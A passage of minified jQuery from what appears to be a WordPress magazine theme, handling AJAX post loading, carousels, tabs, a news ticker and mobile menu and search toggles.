off=(parseInt(ban_off)+5);$this.attr('data-banner-offset',off);var $elems=$(resp.message1);var masCon=$this.siblings('.posts-wrap');masCon.append($elems);if(resp.message2<1){$this.remove()}}else{$this.siblings('#loading').hide('slow');$this.remove()}}})});$('body').on('click','.gl-posts',function(){var $this=$(this);var ban_off=$this.attr('data-banner-offset');var pagEd=$this.attr('data-paged');var cat_ID=$this.attr('id');var PostType=$this.attr('data-offset');var Layout=$this.attr('data-type');var PostPerPage=$this.attr('data-id');var postLength=$this.attr('data-length');pagEd=parseInt(pagEd)+1;$.ajax({url:vmagazine_ajax_script.ajaxurl,type:'post',dataType:'json',data:{action:'grid_list_ajax_load',paged:pagEd,banner_offset:ban_off,cat_id:cat_ID,post_type:PostType,layout:Layout,postper_page:PostPerPage,pLength:postLength},beforeSend:function(){$('.vm-ajax-load-more').addClass('posts-loading')},complete:function(){$('.vm-ajax-load-more').removeClass('posts-loading')},success:function(resp){if(resp){$this.attr('data-paged',resp.message2);var off=(parseInt(ban_off)+parseInt(PostPerPage));$this.attr('data-banner-offset',off);var $elems=$(resp.message1);var masCon=$this.siblings('.posts-wrap');masCon.append($elems);if(resp.message2<1){$this.siblings('#loading-grid').removeClass('posts-loading');$this.remove()}}else{$('.vm-ajax-load-more').removeClass('posts-loading');$this.remove()}}})});$('.vmagazine-cat-tabs').each(function(){$(this).find('.cat-tab:first').addClass('active')});$('.vmagazine-tabbed-wrapper').each(function(){$(this).find('.vmagazine-tabbed-section:first').show()});$('body').on('click','#vmagazine-widget-tabbed li a',function(event){var tabId=$(this).attr('id');$('.vmagazine-tabbed-section').hide();$('#section-'+tabId).show();$('.cat-tab').removeClass('active');$(this).parent('li').addClass('active')});$('.vmagazine-post-carousel.block_layout_1 .block-carousel').slick({infinite:!0,slidesToShow:3,slidesToScroll:3,rtl:rtl_str,arrows:!0,dots:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]});$('.vmagazine-post-carousel.block_layout_2 .block-carousel').slick({infinite:!0,slidesToShow:3,slidesToScroll:3,arrows:!0,dots:!1,rtl:rtl_str,centerMode:!0,centerPadding:'60px',responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,centerPadding:'30px'}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:420,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:'30px'}}]});$('body').on('click','.vmagazine-lSPrev',function(){NewId.goToPrevSlide()});$('body').on('click','.vmagazine-lSNext',function(){NewId.goToNextSlide()});$('.widget-cat-slider').lightSlider({item:1,slideMargin:0,rtl:rtl_str,loop:!1,controls:!0,enableDrag:!0,speed:700,onSliderLoad:function(){$('.widget-cat-slider').removeClass('cS-hidden')}});$('.meta-gallery').lightSlider({adaptiveHeight:!0,item:1,slideMargin:0,rtl:rtl_str,enableDrag:!0,loop:!0,pager:!1,controls:!0,prevHtml:'<span class="prev">Prev</span>',nextHtml:'<span class="next">Next</span>',auto:!0,speed:700,pause:4200,onSliderLoad:function(){$('.meta-gallery').removeClass('cS-hidden')}});$('body').on('focus','.site-header.header-layout1 input[type="search"]',function(){$('.search-form').addClass('focus')});$('body').on('focusout','.site-header.header-layout1 input[type="search"]',function(){$('.search-form').removeClass('focus')});$('.ap-mega-menu-con-wrap  .cat-con-section:not(:first-child)').hide();$('.ap-mega-menu-cat-wrap  div:first-child a').addClass('mega-active-cat');$('body').on('hover','.ap-mega-menu-cat-wrap a.mega-cat-menu',function(){$(this).parents('.menu-item-inner-mega').find('a').removeClass('mega-active-cat');$(this).addClass('mega-active-cat');var cat_id=$(this).attr('data-cat-id');$(this).parents('.menu-item-inner-mega').find('.cat-con-section').hide();$(this).parents('.menu-item-inner-mega').find('.cat-con-id-'+cat_id).show();$(this).parents('.menu-item-inner-mega').find('.cat-con-id-'+cat_id).addClass('animated vmagFadeInDown')});$('body').on('focus','.vmagazine-mobile-search-wrapper input[type="search"]',function(){$('.vmagazine-mobile-search-wrapper .mob-search-form').addClass('focus')});$('body').on('focusout','.vmagazine-mobile-search-wrapper input[type="search"]',function(){$('.vmagazine-mobile-search-wrapper .mob-search-form').removeClass('focus')});$('body').on('click touchstart','.nav-toggle',function(){$('.mobile-navigation').addClass("on");$('body').addClass('mob-menu-enabled')});$('body').on('click touchstart','.nav-close',function(){$('.mobile-navigation,.mob-search-form').removeClass("on");$('body').removeClass('mob-menu-enabled');$('body').removeClass('mob-search-enabled')});$('body').on('click touchstart','.mob-search-icon',function(){$('.mob-search-form').addClass("on");$('body').addClass('mob-search-enabled')});$('.vmagazine-mobile-navigation-wrapper .menu-mmnu-container ul li ul').hide();$('<div class="sub-toggle"></div>').insertBefore('.vmagazine-mobile-navigation-wrapper .menu-item-has-children ul');$('<div class="sub-toggle-children"></div>').insertBefore('.vmagazine-mobile-navigation-wrapper .page_item_has_children ul');$('body').on('click touchstart','.vmagazine-mobile-navigation-wrapper .sub-toggle',function(){$(this).next('ul.sub-menu').slideToggle();$(this).parent('li').toggleClass('mob-menu-toggle')});$('body').on('click touchstart','.vmagazine-mobile-navigation-wrapper .sub-toggle-children',function(){$(this).next('ul').slideToggle()});var enableAnim=vmagazine_ajax_script.mode;if(enableAnim=='enable'){var wow=new WOW();wow.init()}
$('#vmagazine-news-ticker').lightSlider({loop:!0,vertical:!0,pager:!1,auto:!0,controls:vmagazine_ajax_script.controls,speed:600,pause:3000,enableDrag:!1,verticalHeight:80,onSliderLoad:function(){$('.vmagazine-ticker-wrapper').removeClass('cS-hidden')}});$('.vmagazine-block-post-car-small .carousel-wrap').lightSlider({item:3,loop:!0,auto:!0,controls:!0,slideMargin:0,rtl:rtl_str,pager:!1,speed:600,enableDrag:!0,responsive:[{breakpoint:800,settings:{item:2,slideMove:1,slideMargin:6,}},{breakpoint:500,settings:{item:1,slideMove:1}}],onSliderLoad:function(){$('.vmagazine-block-post-car-small .carousel-wrap').removeClass('cS-hidden')}});$('body').on('click','.site-main-nav-wrapper .sidebar-icon',function(){$('.sidebar-wrapper').toggleClass('sidebar-active')});$('body').on('click','.sidebar-wrapper .sidebar-close',function(){$('.sidebar-wrapper').removeClass('sidebar-active')});$('body').on('click','.header-layout3 .search-toggle',function(){$(this).toggleClass('active');$('.header-layout3 .vmagazine-search-form-primary').toggleClass('search-active')});$('body').on('focusout','.header-layout3 .vmagazine-search-form-primary input[type="search"]',function(){$('.header-layout3 .search-toggle').toggleClass('active');$('.header-layout3 .vmagazine-search-form-primary').removeClass('search-active');$('.search-content').hide()});$('body').on('click','.header-layout4 .social-icon-togggle',function(){$('.header-layout4 .social-icons').addClass('icons-active')});$('body').on('click','.header-layout4 .social-icons-close',function(){$('.header-layout4 .social-icons').removeClass('icons-active')})
$('body').on('click','.header-layout4 .search-toggle',function(){$('.header-layout4 .header-search-wrapper').addClass('search-active')});$('body').on('click','.header-layout4 .search-close',function(){$('.header-layout4 .header-search-wrapper').removeClass('search-active')});$('body').on('click','.header-layout4 .vmagazine-search-form-primary input[type="search"]',function(){$('.search-content').hide()})})